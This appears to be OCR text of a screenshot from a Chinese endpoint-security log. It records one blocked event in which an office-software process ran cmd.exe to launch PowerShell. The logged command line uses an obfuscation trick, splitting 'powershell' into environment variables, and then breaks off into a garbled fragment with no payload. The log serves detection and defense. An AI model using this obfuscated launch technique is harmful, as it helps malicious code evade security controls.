 安全日志
今天 全部 全部 概要
2019-03-11 18:42:10 系统防护 应用加固 cmd.exe触犯应用加固规则, 已阻止
操作进程：C:\Windows\system32\cmd.exe
命令行：cmd /c set x=pow&& set y=ersh&& set z=ell&& call %x%%y%%z% $zy05rC = '$pjgABDf1z = new-obj0-1986251484-199
防护项目：办公软件
操作目标：【执行】 C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
用户操作：已阻止
刷新 项目数：1 清除本页日志 导出本页日志